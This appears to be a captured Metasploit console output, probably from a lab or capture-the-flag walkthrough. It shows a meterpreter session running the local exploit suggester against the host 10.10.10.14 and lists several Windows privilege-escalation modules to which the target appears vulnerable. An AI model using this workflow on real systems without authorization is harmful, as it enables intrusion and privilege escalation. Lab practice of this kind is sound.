 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 186 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.14 - Valid modules for session 2:
============================
#   Name   Potentially Vulnerable?  Check Result
-   ----   -----------------------  ------------
1   exploit/windows/local/ms10_015_kitrap0d   Yes   The service is running, but could not be val
idated.
2   exploit/windows/local/ms14_058_track_popup_menu   Yes   The target appears to be vulnerable.
3   exploit/windows/local/ms14_070_tcpip_ioctl   Yes   The target appears to be vulnerable.
4   exploit/windows/local/ms15_051_client_copy_image   Yes   The target appears to be vulnerable.
5   exploit/windows/local/ms16_016_webdav   Yes   The service is running, but could not be val
idated.
6   exploit/windows/local/ppr_flatten_rec   Yes   The target appears to be vulnerable.